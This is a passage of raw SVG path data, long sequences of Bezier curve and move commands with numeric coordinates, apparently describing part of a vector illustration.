9.41327C23.6862 9.43189 23.774 9.45386 23.8137 9.46209C23.8533 9.47031 23.9016 9.49023 23.921 9.50635C23.9405 9.52247 23.9825 9.53815 24.0145 9.5412C24.0465 9.54425 24.1843 9.59349 24.3207 9.65063C24.4571 9.70776 24.6121 9.77113 24.6653 9.79145C24.7548 9.82565 24.9445 9.9182 25.1297 10.018L25.2067 10.0594L25.1636 9.97723C25.0829 9.82353 24.7232 9.55778 24.5177 9.50002C24.4575 9.48311 24.387 9.4516 24.361 9.42999C24.335 9.40839 24.3073 9.39846 24.2994 9.40794C24.2915 9.41741 24.2474 9.41023 24.2012 9.39198C24.1551 9.37372 24.1125 9.36473 24.1064 9.37199C24.1004 9.37925 24.0559 9.37867 24.0076 9.37071C23.9593 9.36274 23.888 9.35902 23.8493 9.36244C23.8106 9.36585 23.7208 9.35002 23.6497 9.32724C23.4968 9.27827 23.1473 9.26736 23.109 9.31035C23.0766 9.34676 22.9422 9.34913 22.7987 9.31582C22.7407 9.30234 22.677 9.29368 22.6571 9.29657C22.6371 9.29945 22.5421 9.29322 22.4457 9.28271C22.3494 9.2722 22.196 9.26719 22.1048 9.2716C22.0136 9.27599 21.9331 9.27478 21.9258 9.26891C21.9185 9.26306 21.8382 9.26488 21.7473 9.273C21.6565 9.28112 21.5551 9.28576 21.5221 9.28332C21.4329 9.27673 21.2776 9.3239 21.2543 9.36468C21.2418 9.38658 21.2145 9.39117 21.1837 9.37656C21.1259 9.34915 20.9042 9.38065 20.8328 9.42638C20.8062 9.44338 20.7785 9.4523 20.7711 9.44619C20.7094 9.39498 20.5394 9.44893 20.4821 9.53791C20.4435 9.59769 20.3971 9.64206 20.3536 9.66063C20.1808 9.73444 20.1713 9.76055 20.3209 9.75064C20.4374 9.74292 20.4672 9.73098 20.4942 9.68122C20.5233 9.62759 20.5796 9.6153 21.0171 9.56705C21.2867 9.53732 21.5281 9.49789 21.5534 9.47943C21.6423 9.41464 21.9094 9.49518 22.0855 9.63984C22.2335 9.76141 22.2449 9.76616 22.5948 9.85066C23.1261 9.97899 23.2816 10.0235 23.393 10.079C23.4483 10.1066 23.5666 10.1619 23.6559 10.202C23.8263 10.2783 23.97 10.3797 23.947 10.4073C23.9396 10.4162 23.8856 10.3933 23.827 10.3564C23.7684 10.3195 23.6802 10.2748 23.631 10.257C23.5818 10.2393 23.4942 10.2041 23.4365 10.1788C23.3787 10.1535 23.2335 10.1057 23.1138 10.0726C22.9941 10.0395 22.8954 10.005 22.8945 9.99599C22.8936 9.98695 22.8581 9.97639 22.8156 9.97252C22.773 9.96865 22.7023 9.95697 22.6585 9.94656C22.4332 9.89312 22.3369 9.87921 22.2471 9.88712C22.1928 9.89191 22.1381 9.88725 22.1255 9.87678C22.1018 9.85708 21.873 9.79547 21.841 9.80013C21.7958 9.80672 21.5558 9.7486 21.5493 9.72952C21.5453 9.71778 21.5268 9.71669 21.5081 9.7271C21.4894 9.73752 21.4572 9.73196 21.4364 9.71475C21.3717 9.66097 21.4474 9.6513 21.6584 9.68639C21.7692 9.70481 21.8952 9.72047 21.9384 9.72118L22.0169 9.72248L21.9481 9.69742C21.9103 9.68363 21.8565 9.65347 21.8287 9.63039C21.7728 9.584 21.6655 9.58963 20.9898 9.67438C20.8632 9.69026 20.7832 9.70425 20.812 9.70546C20.949 9.71125 20.9084 9.76933 20.7512 9.79246C20.3115 9.85714 20.0636 9.90457 19.9599 9.94384C19.8254 9.9948 19.7692 9.96985 19.8476 9.89396C19.8916 9.85134 19.8635 9.85378 19.6761 9.90882C19.4396 9.97827 19.4399 9.97811 19.3948 10.0803C19.3778 10.1186 19.3429 10.1565 19.3099 10.1723C19.0948 10.2754 19.2079 10.2985 19.7079 10.2535C20.1437 10.2144 20.2067 10.2024 20.1971 10.1603ZM23.2156 13.4636C23.2917 13.4405 23.3649 13.4084 23.3784 13.3922C23.3918 13.376 23.4246 13.354 23.4512 13.3433C23.4778 13.3326 23.5616 13.2576 23.6376 13.1767C23.7135 13.0958 23.8211 12.9822 23.8767 12.9242C23.9894 12.8067 24.3028 12.3608 24.4709 12.0787C24.8037 11.5203 25.0661 10.5834 24.923 10.4646C24.9049 10.4495 24.8884 10.42 24.8863 10.3989C24.8772 10.3051 24.7291 10.4154 24.7095 10.5305C24.661 10.8154 24.5751 11.1074 24.52 11.1743C24.5082 11.1887 24.4917 11.2324 24.4835 11.2713C24.4607 11.3791 24.3836 11.5621 24.3174 11.6654C24.2848 11.7164 24.2118 11.8475 24.1553 11.9567C24.0988 12.066 24.029 12.1926 24.0001 12.238C23.9713 12.2835 23.8975 12.3997 23.8361 12.4962C23.7747 12.5927 23.6944 12.7213 23.6577 12.7821C23.5825 12.9065 23.4426 13.0642 23.2137 13.2825C22.9952 13.4908 22.9956 13.5304 23.2156 13.4636ZM19.1707 10.0867C19.2687 10.0057 19.2774 9.93469 19.2062 9.79852L19.1436 9.67889L19.1063 9.74709C19.0857 9.78459 19.0666 9.84135 19.0637 9.87321C19.0567 9.9523 19.041 9.9656 18.9974 9.92943C18.945 9.88591 18.97 9.79915 19.0628 9.70235C19.1289 9.63343 19.1432 9.60037 19.1466 9.50883C19.1489 9.44811 19.154 9.39451 19.158 9.38972C19.162 9.38493 19.1754 9.29932 19.1879 9.19947C19.215 8.98262 19.2707 8.75572 19.3078 8.71103C19.3225 8.69327 19.3457 8.62418 19.3593 8.55749C19.3728 8.49081 19.4021 8.39338 19.4242 8.34099C19.4464 8.28859 19.4634 8.18916 19.4621 8.12003L19.4597 7.99434L19.3114 8.17091C19.1759 8.33219 19.0825 8.40754 19.0925 8.34751C19.1014 8.29446 19.3707 7.94578 19.4372 7.90117C19.4962 7.86163 19.5124 7.83334 19.5351 7.73003L19.5623 7.60626L19.4981 7.64182C19.4629 7.66138 19.4114 7.70384 19.3838 7.73618C19.2981 7.83654 19.1763 7.92532 19.1171 7.93053C19.0545 7.93605 19.0036 7.98575 18.9892 8.05535C18.9841 8.08029 18.956 8.13769 18.9269 8.1829C18.8471 8.3066 18.7874 8.59181 18.8055 8.762C18.8235 8.93074 18.8389 8.92708 18.9026 8.73891C18.9568 8.57902 19.0392 8.46845 19.0081 8.59739C18.9905 8.67 19.0017 8.65931 19.1493 8.46228C19.3116 8.24565 19.3973 8.17471 19.3755 8.27511C19.3694 8.30282 19.3272 8.37259 19.2816 8.43017C19.0302 8.7476 18.884 8.99827 18.9166 9.05597C18.937 9.09209 18.9613 9.06389 19.0624 8.887C19.1195 8.78714 19.1511 8.74883 19.1786 8.7464C19.2333 8.74158 19.2286 8.76965 19.1535 8.89662C18.934 9.26759 18.9012 9.33137 18.9132 9.3641C18.9204 9.38401 18.9132 9.4161 18.8972 9.43542C18.8418 9.50215 18.8808 9.80643 18.9635 9.95263C19.0702 10.1411 19.0896 10.1537 19.1707 10.0867ZM17.1973 8.26267C17.2267 8.22726 17.1888 8.0739 17.1515 8.07725C17.1182 8.08023 17.113 8.09685 17.1266 8.15607C17.1425 8.22512 17.1807 8.28267 17.1973 8.26267ZM22.9416 12.4619C22.9685 12.4295 23.1405 12.0968 23.1865 11.9883C23.3203 11.6724 23.3555 11.5632 23.422 11.257C23.461 11.0776 23.4951 10.9143 23.4979 10.894C23.5037 10.8515 23.3663 10.893 23.1534 10.998L23.0222 11.0627L23.064 11.142C23.1281 11.2635 23.076 11.7633 22.9884 11.8689C22.9783 11.881 22.9625 11.9521 22.9532 12.027C22.9438 12.1019 22.9262 12.1665 22.914 12.1705C22.8906 12.1783 22.8794 12.3218 22.8961 12.4008C22.9065 12.4502 22.9276 12.4787 22.9416 12.4619ZM24.4942 13.161C24.6438 12.9547 24.9236 12.6515 25.126 12.4763C25.3044 12.3219 25.3524 12.2542 25.2375 12.3191C25.077 12.4097 24.8246 12.6051 24.7991 12.6585C24.7855 12.6871 24.706 12.7734 24.6223 12.8505C24.4687 12.992 24.3517 13.1605 24.2478 13.3902L24.2063 13.4819L24.2771 13.4224C24.316 13.3897 24.4137 13.2721 24.4942 13.161ZM24.7382 13.7482C24.7762 13.7025 24.7899 13.6708 24.7727 13.6683C24.7571 13.6661 24.7203 13.6932 24.691 13.7285C24.6616 13.7638 24.6461 13.7998 24.6565 13.8084C24.6668 13.817 24.7036 13.7899 24.7382 13.7482ZM31.7024 19.3149C31.7894 19.2101 31.8771 19.209 31.8872 19.3126C31.8933 19.3757 31.937 19.3352 32.4011 18.8357C32.483 18.7475 32.631 18.5936 32.73 18.4936C32.829 18.3936 32.9418 18.2761 32.9805 18.2325C33.0458 18.1592 33.2168 17.7837 33.2686 17.5999C33.2805 17.5577 33.3258 17.4249 33.3693 17.3049C33.4127 17.1848 33.4478 17.064 33.4472 17.0363C33.4466 17.0086 33.4594 16.9502 33.4756 16.9064C33.5067 16.8225 33.5805 16.3039 33.5703 16.2414C33.563 16.197 33.581 16.056 33.5962 16.0377C33.6023 16.0304 33.612 16.0617 33.6179 16.1073C33.6327 16.2225 33.6542 16.2086 33.6822 16.0657C33.6953 15.9987 33.7175 15.9038 33.7315 15.8547C33.7456 15.8056 33.7597 15.7464 33.7629 15.723C33.7662 15.6997 33.7796 15.6256 33.7927 15.5584C33.8403 15.3146 33.889 14.954 33.9093 14.6939C33.9208 14.5477 33.933 14.4073 33.9366 14.382C33.951 14.2795 33.952 13.9283 33.9385 13.7315C33.9305 13.6137 33.9364 13.5324 33.952 13.5454C33.9816 13.5699 34.0364 13.936 34.0145 13.9624C34.0074 13.9709 34.0056 14.0271 34.0105 14.0872C34.0241 14.2541 33.9791 14.8611 33.9367 15.0824C33.896 15.295 33.8928 15.3162 33.893 15.3687C33.8931 15.3958 33.8839 15.4333 33.8724 15.4521C33.861 15.4709 33.855 15.4986 33.8591 15.5136C33.8713 15.5584 33.6675 16.4878 33.6375 16.5244C33.6273 16.5368 33.6082 16.6203 33.595 16.71C33.5818 16.7996 33.5561 16.9104 33.538 16.956C33.5198 17.0016 33.5047 17.0601 33.5045 17.086C33.5043 17.1118 33.4814 17.1993 33.4536 17.2803C33.4258 17.3614 33.3966 17.4507 33.3886 17.4788C33.3652 17.5611 33.2798 17.7865 33.2276 17.9038C33.1675 18.0386 33.1676 18.0386 33.3414 17.8804C33.5135 17.7238 33.6186 17.6728 33.6576 17.7271C33.6874 17.7684 33.683 17.7703 33.9787 17.5901C34.2163 17.4453 34.3506 17.3852 34.4229 17.3915C34.4835 17.3967 34.5537 17.1935 34.5542 17.0111C34.5542 16.9851 34.5848 16.8614 34.6221 16.7362C34.7872 16.1815 34.8259 15.533 34.7101 15.2596C34.6462 15.1087 34.637 15.0922 34.599 15.0606C34.5413 15.0127 34.4953 15.1843 34.5229 15.3445C34.5247 15.3546 34.5046 15.4515 34.4783 15.5598C34.452 15.6681 34.423 15.8002 34.4139 15.8534C34.3903 15.9911 34.3517 16.1093 34.2884 16.2383C34.2582 16.2999 34.2207 16.3895 34.2051 16.4373C34.1896 16.4851 34.1452 16.5796 34.1065 16.6473C34.0678 16.715 34.0316 16.8196 34.026 16.8797C34.0205 16.9397 34.0019 17.0059 33.9848 17.0267C33.9676 17.0474 33.9463 17.1009 33.9373 17.1455C33.9159 17.2516 33.8703 17.3581 33.8526 17.3434C33.8449 17.337 33.8493 17.2874 33.8624 17.2332C33.9018 17.07 33.8275 17.1595 33.7308 17.3917C33.7148 17.4299 33.697 17.4401 33.6653 17.4293C33.5832 17.4012 33.6242 17.2741 33.8995 16.704C34.0555 16.3811 34.0846 16.2903 34.1183 16.0229C34.1309 15.9231 34.1443 15.8377 34.148 15.8332C34.1518 15.8286 34.1525 15.7846 34.1496 15.7354C34.1467 15.6862 34.1496 15.6396 34.1561 15.6318C34.1841 15.5981 34.1987 15.6537 34.2016 15.8046C34.2054 16.0069 34.2248 16.0077 34.2689 15.8074C34.2878 15.7214 34.316 15.5989 34.3315 15.5351C34.3471 15.4714 34.3629 15.3424 34.3665 15.2487C34.3702 15.1549 34.3806 15.0275 34.3896 14.9656C34.3987 14.9037 34.3954 14.7519 34.3823 14.6283C34.3692 14.5046 34.36 14.3687 34.3619 14.3263C34.3673 14.2015 34.2423 13.5503 34.1907 13.4346C34.1074 13.2479 34.0913 13.2415 33.9788 13.3501C33.9246 13.4024 33.8658 13.45 33.8481 13.4559C33.7676 13.4826 33.5763 13.8062 33.5921 13.889C33.6278 14.0768 33.6391 14.355 33.6194 14.5626C33.6156 14.6029 33.6101 14.6906 33.6072 14.7576C33.6043 14.8246 33.5971 14.8967 33.5913 14.9179C33.5854 14.939 33.5782 15.0003 33.5754 15.0541C33.5726 15.1078 33.5551 15.2099 33.5366 15.2808C33.518 15.3517 33.5029 15.4287 33.503 15.4517C33.5034 15.5349 33.3943 16.0029 33.3582 16.0731C33.3378 16.1126 33.3284 16.1509 33.3371 16.1581C33.3458 16.1654 33.3393 16.2066 33.3225 16.2496C33.3057 16.2927 33.2887 16.4007 33.2848 16.4897C33.2808 16.5786 33.2708 16.6595 33.2626 16.6694C33.2544 16.6793 33.2456 16.731 33.2432 16.7842C33.239 16.8765 33.123 17.3742 33.0989 17.4032C33.0926 17.4108 33.0731 17.4763 33.0556 17.5488C32.9964 17.7938 32.7544 18.3244 32.7162 18.2928C32.702 18.281 32.7741 18.0823 32.8614 17.8927C32.8729 17.8676 32.8922 17.8126 32.9041 17.7704C32.916 17.7283 32.9531 17.61 32.9864 17.5075C33.0775 17.2277 33.1172 17.0647 33.1686 16.7596C33.221 16.4487 33.3694 15.7745 33.3912 15.748C33.399 15.7385 33.4047 15.7078 33.4039 15.6797C33.4031 15.6516 33.4189 15.543 33.4392 15.4383C33.4594 15.3337 33.4871 15.1386 33.5008 15.005C33.5145 14.8713 33.5307 14.7144 33.5369 14.6563C33.543 14.5982 33.5463 14.5421 33.5441 14.5316C33.5419 14.5211 33.5424 14.4506 33.5452 14.3748C33.5514 14.2101 33.538 13.9903 33.5208 13.976C33.5053 13.9631 33.1624 14.3138 33.087 14.4197C33.0398 14.486 33.0338 14.5316 33.0497 14.7042C33.0672 14.8953 33.066 15.1049 33.0466 15.2271C33.0421 15.2555 33.0397 15.3055 33.0413 15.3383C33.0428 15.3711 33.0356 15.4472 33.0254 15.5074C32.9973 15.6716 32.9795 15.7932 32.9675 15.9035C32.9616 15.9581 32.948 16.0133 32.9373 16.0262C32.9265 16.0391 32.9196 16.0683 32.9218 16.091C32.9299 16.1742 32.8405 16.6083 32.7765 16.7969C32.7604 16.8442 32.7528 16.8989 32.7595 16.9184C32.7663 16.9379 32.7523 16.976 32.7284 17.003L32.6851 17.0522L32.7088 16.9851C32.7218 16.9482 32.725 16.9118 32.7158 16.9042C32.7066 16.8965 32.7154 16.8198 32.7355 16.7337C32.7556 16.6476 32.7862 16.4895 32.8035 16.3824C32.8209 16.2753 32.8397 16.182 32.8455 16.1751C32.8512 16.1682 32.8587 16.1204 32.8621 16.0689C32.8655 16.0173 32.8723 15.953 32.8772 15.926C32.973 15.4021 33.0116 14.6062 32.941 14.6124C32.9308 14.6133 32.8623 14.6885 32.7888 14.7795C32.7153 14.8705 32.6172 14.9916 32.571 15.0486C32.4882 15.1506 32.4876 15.1539 32.5331 15.2482C32.6357 15.461 32.6165 16.3367 32.4987 16.8215C32.4782 16.9058 32.4553 17.0199 32.4478 17.075C32.4403 17.13 32.4263 17.1685 32.4167 17.1606C32.3913 17.1395 32.3922 17.0495 32.4189 16.9137C32.4318 16.8482 32.4449 16.7739 32.4479 16.7484C32.4671 16.589 32.5054 16.2317 32.5078 16.1887C32.5094 16.1604 32.5166 16.0614 32.5237 15.9685C32.5458 15.6788 32.4865 15.2407 32.4259 15.2462C32.4112 15.2476 32.281 15.3887 32.2103 15.4799C32.18 15.5191 32.1811 15.5864 32.2149 15.7676C32.2391 15.8978 32.2528 16.0488 32.2453 16.1033C32.2378 16.1578 32.2321 16.2196 32.2327 16.2408C32.2413 16.5391 32.2276 16.8283 32.1995 16.9405C32.1835 17.0047 32.1929 17.0457 32.2383 17.1097C32.391 17.3249 32.4498 17.7149 32.3662 17.9575C32.3434 18.0238 32.3243 18.0937 32.3238 18.1129C32.3219 18.1848 32.1401 18.9693 32.1118 19.0272C32.0595 19.1345 32.0303 19.0841 32.061 18.9395C32.1707 18.4213 32.1969 18.2748 32.1969 18.1776C32.1968 18.1173 32.2049 18.0582 32.2147 18.0464C32.2245 18.0346 32.228 18.0017 32.2225 17.9733C32.2169 17.9449 32.2253 17.8755 32.241 17.8192C32.2746 17.6984 32.236 17.3576 32.1838 17.3142C32.1375 17.2758 32.1432 17.2645 32.0933 17.4952C32.0698 17.6038 32.0226 17.783 31.9885 17.8934C31.9543 18.0039 31.9201 18.1518 31.9125 18.2222C31.9049 18.2927 31.8927 18.3574 31.8855 18.3661C31.8783 18.3748 31.8659 18.4331 31.858 18.4956C31.8501 18.5581 31.8379 18.6045 31.831 18.5988C31.8241 18.593 31.8197 18.6149 31.8212 18.6474C31.8227 18.68 31.7995 18.7862 31.7695 18.8835C31.7395 18.9808 31.7043 19.0999 31.6912 19.1482C31.6782 19.1964 31.6572 19.2594 31.6447 19.2881C31.6124 19.3624 31.6488 19.3794 31.7024 19.3149ZM25.1573 12.7178C25.411 12.4382 25.6165 12.2078 25.614 12.2057C25.5966 12.1913 25.4283 12.3025 25.4057 12.3434C25.3903 12.3713 25.2811 12.4865 25.1632 12.5995C24.8219 12.9263 24.6407 13.1306 24.5818 13.2551L24.529 13.3667L24.6125 13.2964C24.6585 13.2577 24.9036 12.9974 25.1573 12.7178ZM25.1209 13.5372C25.1162 13.4887 25.0431 13.5451 25.0182 13.6164L24.9916 13.6924L25.0573 13.6254C25.0934 13.5886 25.122 13.5489 25.1209 13.5372ZM25.569 12.837C25.9687 12.3678 26.1595 12.1041 26.1523 12.0305C26.1503 12.0098 26.0498 12.1123 26.0292 12.1561C26.0233 12.1686 25.8538 12.3828 25.6525 12.6321C25.4512 12.8814 25.2802 13.0943 25.2724 13.1053C25.2364 13.1563 25.1184 13.2655 25.0885 13.2754C25.0702 13.2814 25.0504 13.3102 25.0446 13.3393C25.0388 13.3684 25.0015 13.4336 24.9618 13.4841C24.7592 13.7422 25.1786 13.2952 25.569 12.837ZM28.4846 15.6738C28.628 15.529 28.7497 15.429 28.885 15.3448C28.9919 15.2782 29.1234 15.1826 29.1772 15.1323C29.231 15.0819 29.3757 14.9871 29.4987 14.9216C29.806 14.7579 29.9943 14.6258 29.9896 14.5773C29.9872 14.5525 30.0957 14.4056 30.3045 14.1509C30.4796 13.9372 30.7128 13.6452 30.8225 13.5021C31.3529 12.8103 32.1157 12.15 32.785 11.8032C33.5364 11.4137 33.8347 11.2835 34.1528 11.206C34.2831 11.1742 34.399 11.1511 34.4102 11.1546C34.4215 11.1582 34.4395 11.1505 34.4503 11.1375C34.4675 11.1168 34.9053 11.0302 35.0047 11.0278C35.025 11.0273 35.0863 11.0143 35.1409 10.9989C35.2479 10.9686 35.2897 10.9617 35.6164 10.9205C35.7343 10.9056 35.8436 10.8779 35.8593 10.859C35.875 10.8401 35.9086 10.8343 35.934 10.8462C35.9893 10.8722 36.0228 10.8469 36.358 10.5267C36.4308 10.4571 36.5117 10.3823 36.5376 10.3604C36.6306 10.282 36.8518 10.0534 36.8423 10.0455C36.8369 10.0411 36.8124 10.0385 36.7878 10.0397C36.7323 10.0425 36.5559 10.0285 36.5463 10.0206C36.5424 10.0174 36.4237 10.0217 36.2824 10.0302C36.1411 10.0387 35.9046 10.0517 35.7569 10.0592C35.4047 10.077 34.9181 10.117 34.6378 10.1512C34.4119 10.1788 34.3215 10.1585 34.5117 10.1228C34.5678 10.1123 34.6761 10.0916 34.7523 10.0768C34.9301 10.0424 35.1651 10.0221 35.5098 10.0116C35.6608 10.0069 35.9091 9.99255 36.0615 9.97961C36.359 9.95433 36.7369 9.95799 36.7712 9.98649C36.7828 9.9961 36.7992 9.99555 36.8077 9.98528C36.8163 9.97501 36.8394 9.98005 36.8592 9.99648C36.8892 10.0214 36.9176 10.007 37.0304 9.9099C37.1048 9.84585 37.1784 9.78273 37.194 9.76964C37.2095 9.75655 37.299 9.67464 37.3927 9.58764C37.4864 9.50062 37.6237 9.38744 37.6977 9.3361C37.7717 9.28477 37.8991 9.19177 37.9807 9.12942C38.0623 9.06707 38.169 8.99193 38.2178 8.96242C38.3078 8.908 38.3837 8.83308 38.3649 8.81741C38.341 8.79761 38.2016 8.7763 38.1535 8.7851C38.1249 8.79032 38.0777 8.78812 38.0485 8.78019C38.0193 8.77227 37.9691 8.76128 37.9368 8.75577C37.8017 8.7327 36.5929 8.83456 36.4313 8.88261C36.3691 8.90111 36.3115 8.91061 36.3032 8.90373C36.2949 8.89685 36.271 8.90215 36.25 8.91551C36.2291 8.92886 36.1631 8.94633 36.1034 8.95434C36.0437 8.96234 35.9534 8.98643 35.9028 9.00787C35.8521 9.02931 35.746 9.05408 35.6669 9.0629C35.5878 9.07172 35.5206 9.08195 35.5176 9.08562C35.5145 9.08929 35.434 9.11763 35.3386 9.14859C35.1232 9.21847 34.7649 9.37873 34.7297 9.42097C34.7152 9.4383 34.6466 9.46923 34.5772 9.48971C34.5079 9.51018 34.4381 9.5425 34.4222 9.56152C34.4064 9.58054 34.3534 9.60312 34.3046 9.6117C34.2503 9.62124 34.1716 9.66466 34.1019 9.72365C34.0392 9.77665 33.9527 9.83704 33.9096 9.85785C33.6362 9.99002 33.2157 10.461 33.443 10.3805C33.5169 10.3544 33.588 10.3615 33.5378 10.39C33.4398 10.4458 33.162 10.5534 33.1468 10.5415C33.1362 10.5331 33.0882 10.5392 33.0401 10.555C32.992 10.5707 32.9202 10.5926 32.8806 10.6037C32.7927 10.6283 32.7926 10.6283 32.6302 10.7281C32.5581 10.7724 32.4305 10.8393 32.3466 10.8767C32.0758 10.9975 31.923 11.084 31.8307 11.1685C31.7811 11.2141 31.7118 11.2701 31.6769 11.2932C31.6419 11.3162 31.5326 11.4242 31.4339 11.5331C31.3353 11.6421 31.1796 11.8039 31.088 11.8927C30.7593 12.2115 30.5829 12.445 30.5783 12.5673C30.5742 12.6791 30.4805 12.8489 30.4003 12.8899C30.3772 12.9018 30.345 12.9218 30.3288 12.9344C30.3127 12.947 30.1988 13.037 30.0756 13.1343C29.9525 13.2316 29.7965 13.3505 29.7289 13.3985C29.4907 13.5677 29.4071 13.6629 29.4153 13.756C29.4192 13.8012 29.4189 13.8687 29.4147 13.906C29.4071 13.9717 29.414 13.9689 29.6195 13.8237C30.1556 13.445 30.2804 13.365 30.485 13.2692C30.6053 13.2129 30.6988 13.1809 30.6928 13.1982C30.6868 13.2154 30.6545 13.2383 30.6211 13.2491C30.5878 13.2599 30.5179 13.2972 30.4659 13.3321C30.4139 13.367 30.3139 13.4323 30.2437 13.4771C30.1735 13.522 30.1042 13.5729 30.0898 13.5903C30.0754 13.6076 30.0172 13.6524 29.9605 13.6898C29.73 13.8417 29.4904 14.0364 29.3487 14.187C29.2662 14.2747 29.1845 14.3494 29.1672 14.3531C29.1499 14.3568 29.0676 14.4304 28.9844 14.5168C28.9012 14.6032 28.8204 14.6754 28.8049 14.6773C28.7894 14.6792 28.7627 14.7128 28.7456 14.7521C28.7285 14.7914 28.6827 14.8512 28.6439 14.8851C28.5653 14.9537 28.5521 15.0241 28.6088 15.0712C28.6596 15.1134 28.6087 15.2551 28.4744 15.445C28.4116 15.5337 28.3515 15.6319 28.3408 15.6631C28.3301 15.6944 28.3014 15.744 28.277 15.7733C28.0956 15.9917 28.2369 15.924 28.4846 15.6738ZM24.7539 12.542C24.8816 12.426 25.0262 12.3021 25.0752 12.2669C25.1243 12.2315 25.1635 12.194 25.1625 12.1835C25.1539 12.0952 24.8127 12.3552 24.5981 12.6136C24.4335 12.8118 24.4812 12.7899 24.7539 12.542ZM24.8068 12.0532C24.9288 11.9087 24.9323 11.9008 24.9025 11.8396C24.8605 11.7536 24.8576 11.7557 24.7585 11.94C24.7107 12.0288 24.66 12.1132 24.6459 12.1275C24.6317 12.1417 24.5803 12.2055 24.5316 12.2692L24.4431 12.385L24.5616 12.2941C24.6268 12.2441 24.7371 12.1357 24.8068 12.0532ZM25.8135 13.3253C25.9913 13.3088 26.1126 13.2316 25.9603 13.2319C25.9063 13.232 25.8543 13.2256 25.8448 13.2177C25.8352 13.2097 25.8064 13.2284 25.7809 13.2593C25.7269 13.3242 25.7312 13.333 25.8135 13.3253ZM26.0443 13.1201C26.1024 13.1104 26.2872 13.0686 26.455 13.0274C26.6229 12.9862 26.9839 12.9182 27.2573 12.8762C27.5935 12.8247 27.758 12.7877 27.7655 12.7619C27.7716 12.7409 27.7893 12.6879 27.8049 12.6441C27.8311 12.5701 27.7539 12.5316 27.7028 12.5931C27.674 12.6278 27.4257 12.6704 27.3644 12.6511C27.3252 12.6389 27.2766 12.6395 27.2563 12.6524C27.2361 12.6653 27.1913 12.6799 27.1568 12.6848C27.1223 12.6897 27.0424 12.7146 26.9792 12.7401C26.916 12.7656 26.8436 12.7906 26.8184 12.7957C26.7931 12.8007 26.7218 12.8267 26.6598 12.8533C26.5035 12.9206 26.5094 12.9186 26.3099 12.9724C26.2115 12.9989 26.0951 13.0141 26.0513 13.0062C25.9764 12.9926 25.9036 13.0366 25.909 13.0922C25.913 13.1332 25.9371 13.1382 26.0443 13.1201ZM19.4832 7.52358C19.5667 7.44527 19.5924 7.37151 19.5388 7.36377C19.5046 7.35884 19.4082 7.46489 19.369 7.55044C19.3351 7.62469 19.3889 7.61202 19.4832 7.52358ZM25.2336 11.8741C25.2857 11.848 25.3367 11.8176 25.3468 11.8066C25.357 11.7957 25.4306 11.7574 25.5104 11.7216C25.7417 11.6179 25.7957 11.5887 25.8416 11.5429C25.9407 11.444 26.213 10.984 26.2486 10.8555C26.2565 10.8273 26.2953 10.7176 26.3349 10.6117C26.4106 10.4095 26.4417 10.2209 26.4023 10.2033C26.3895 10.1976 26.3228 10.1918 26.2541 10.1904L26.1291 10.1878L26.1464 10.2813C26.1658 10.3859 26.1322 10.6405 26.0893 10.7147C26.0739 10.7413 26.056 10.78 26.0496 10.8006C26.0079 10.934 25.8793 11.1495 25.7088 11.3715C25.4728 11.6789 25.4428 11.6617 25.6558 11.3413C26.1144 10.6515 26.2085 10.099 25.8499 10.201C25.7837 10.2198 25.7105 10.2374 25.6872 10.2402C25.6538 10.2441 25.6422 10.2787 25.6325 10.4032C25.6257 10.4901 25.605 10.611 25.5864 10.6718C25.5679 10.7326 25.54 10.8286 25.5244 10.8851C25.474 11.0683 25.3324 11.3841 25.2539 11.4885C25.2118 11.5445 25.1821 11.5944 25.188 11.5994C25.1939 11.6044 25.1428 11.6997 25.0744 11.8111L24.9501 12.0136L25.0444 11.9676C25.0964 11.9423 25.1815 11.9002 25.2336 11.8741ZM21.9661 9.17319C22.023 9.16657 22.2056 9.16859 22.3719 9.17767C22.5381 9.18675 22.6982 9.18372 22.7276 9.17093C22.757 9.15815 22.8465 9.15849 22.9265 9.17169C23.0066 9.1849 23.1768 9.18952 23.3049 9.18196C23.4444 9.17372 23.6105 9.18597 23.7189 9.21251C23.8783 9.25148 24.2765 9.29672 24.2474 9.27254C24.221 9.25065 23.9241 9.17892 23.8412 9.17441C23.6713 9.16517 23.38 9.08705 23.3642 9.04652C23.3532 9.01824 23.3989 9.01773 23.5386 9.04455C23.6427 9.06455 23.7923 9.08949 23.8712 9.09998C23.95 9.11048 24.1263 9.1454 24.2629 9.17759C24.5413 9.24318 24.575 9.22034 24.4279 9.06583C24.3179 8.95033 24.0778 8.89699 23.76 8.91747C23.6035 8.92755 23.5386 8.92165 23.5506 8.89842C23.5794 8.84307 23.9288 8.80131 24.066 8.8368C24.1344 8.85448 24.1828 8.85647 24.1736 8.84122C24.1348 8.77715 24.2019 8.76763 24.2948 8.82401C24.3484 8.85657 24.4765 8.90502 24.5794 8.93169C25.1377 9.07639 25.9226 9.49823 26.2483 9.82859C26.3875 9.96983 26.3886 9.97045 26.515 9.97685C26.5849 9.98039 26.6999 10.0034 26.7706 10.0279C26.9427 10.0876 26.9446 10.0711 26.7839 9.91437C26.4484 9.587 26.2488 9.47207 26.2397 9.6011C26.2271 9.78054 26.188 9.75998 26.1369 9.54719L26.0989 9.38848L25.9681 9.32539C25.8142 9.25119 25.4872 9.04672 25.4849 9.02333C25.4821 8.99462 25.5963 9.04598 25.7762 9.1544C25.9175 9.23956 25.9554 9.25337 25.9717 9.22556C25.9875 9.19858 26.0056 9.20381 26.0548 9.24951C26.0894 9.28166 26.1949 9.37022 26.2893 9.44632C26.3836 9.52242 26.5651 9.67046 26.6925 9.77531C26.8199 9.88016 26.9294 9.95964 26.9358 9.95194C26.9653 9.91636 26.8387 9.64762 26.7342 9.52387C26.7165 9.50297 26.6989 9.48102 26.6951 9.47509C26.6838 9.45754 26.4768 9.29712 26.4321 9.2712C26.3857 9.24433 26.1033 9.05453 26.0816 9.03564C26.0738 9.02891 26.0469 9.01911 26.0217 9.01385C25.994 9.0081 25.9772 8.99385 25.9794 8.978C25.9814 8.96353 26.0402 8.98223 26.1101 9.01956C26.18 9.05688 26.2703 9.10356 26.3107 9.12331C26.3512 9.14305 26.4836 9.24406 26.605 9.34779C26.7766 9.49439 26.823 9.52601 26.8138 9.48982C26.8072 9.46421 26.7932 9.44201 26.7826 9.44048C26.772 9.43895 26.7478 9.4105 26.7289 9.37726C26.5733 9.10389 26.1225 8.77297 25.8387 8.7239C25.7775 8.71331 25.6882 8.69573 25.6404 8.68484C25.5925 8.67395 25.5477 8.67188 25.5407 8.68025C25.5338 8.68862 25.5153 8.68481 25.4996 8.67179C25.4686 8.64607 25.3626 8.62125 25.3241 8.63067C25.3109 8.63389 25.2866 8.62867 25.27 8.61907C25.1206 8.5323 24.7493 8.51699 24.7057 8.59581C24.6668 8.66594 24.4881 8.71524 